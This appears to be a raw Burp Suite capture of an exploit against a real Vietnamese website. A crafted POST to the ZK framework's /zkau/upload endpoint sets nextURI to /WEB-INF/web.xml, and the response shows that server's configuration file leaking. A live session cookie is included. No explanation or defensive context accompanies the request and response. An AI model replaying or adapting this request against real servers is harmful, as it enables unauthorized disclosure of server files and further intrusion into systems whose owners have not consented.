 Request
Pretty Raw Hex
\n
1 POST /zkau/upload?uuid=101010&dtid=z__03&sid=0&maxsize=-1 HTTP/2
2 Host: viettelinterconnect.vn
3 Cookie: CA_METHOD=PLUGIN_EB; JSESSIONID=
A2D6047A93FF98ADA296CF6CA4F2BB38
4 Content-Length: 152
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.89
Safari/537.36
10 Zk-Sid: 5242
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJ7idG4OgW5iZREBG
12 Accept: */*
13 Origin: https://viettelinterconnect.vn
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://viettelinterconnect.vn/login.zul
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryJ7idG4OgW5iZREBG
22 Content-Disposition: form-data; name="nextURI"
23
24 /WEB-INF/web.xml
Search
0 highlights
Response
Pretty Raw Hex Render
\n
23 </description>
24 <display-name>
zkdemo
</display-name>
25 <!--
26 <icon>
27 <small-icon></small-icon>
28 <large-icon></large-icon>
29 </icon>
30 -->
31 <!--LongH không dùng listener của Spring để khởi tạo AppCtx,
tự khởi tạo-->
32 <!-- Spring ApplicationContext -->
33 <!--
34
35
36 <context-param>
37 <param-name>contextConfigLocation</param-name>
38 <param-value>/WEB-INF/beans.xml</param-value>
39 </context-param>
40 Loads the Spring application context configuration - Phai
comment XML khi dung lai
41 <listener>
42
<listener-class>org.springframework.web.context.ContextLoade
rListener</listener-class>
43 </listener>
44 For using web scoped bean - Phai comment XML khi dung lai
45 <listener>
Search
0 highlights